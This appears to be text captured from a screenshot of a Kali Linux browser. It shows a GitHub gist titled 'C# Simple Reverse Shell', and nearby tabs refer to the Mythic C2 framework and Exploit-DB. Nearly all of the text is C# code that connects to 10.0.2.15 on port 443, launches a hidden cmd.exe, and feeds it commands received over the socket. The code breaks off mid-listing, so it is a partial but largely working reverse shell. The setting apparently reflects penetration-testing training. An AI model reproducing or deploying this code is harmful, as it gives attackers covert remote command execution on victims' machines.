 Mythic
Athena :: Mythic Agent Do
GitHub - MythicAgents/At
C# Simple Reverse Shell C
https://gist.github.com/BankSecurity/55faad0d0c4259c623147db79b2a83cc
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
3 using System.IO;
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9
10
11 namespace ConnectBack
12 {
13 public class Program
14 {
15 static StreamWriter streamWriter;
16
17 public static void Main(string[] args)
18 {
19 using(TcpClient client = new TcpClient("10.0.2.15", 443))
20 {
21 using(Stream stream = client.GetStream())
22 {
23 using(StreamReader rdr = new StreamReader(stream))
24 {
25 streamWriter = new StreamWriter(stream);
26
27 StringBuilder strInput = new StringBuilder();
28
29 Process p = new Process();
30 p.StartInfo.FileName = "cmd.exe";
31 p.StartInfo.CreateNoWindow = true;
32 p.StartInfo.UseShellExecute = false;
33 p.StartInfo.RedirectStandardOutput = true;
34 p.StartInfo.RedirectStandardInput = true;
35 p.StartInfo.RedirectStandardError = true;
36 p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
37 p.Start();
38 p.BeginOutputReadLine();
39
40 while(true)
41 {
42 strInput.Append(rdr.ReadLine());
43 //strInput.Append("\n");
44 p.StandardInput.WriteLine(strInput);
45 strInput.Remove(0, strInput.Length);
46 }
47 }
48 }
1
2
3
4
C# Simple Reverse Shel...
kali@kali: /opt
3:46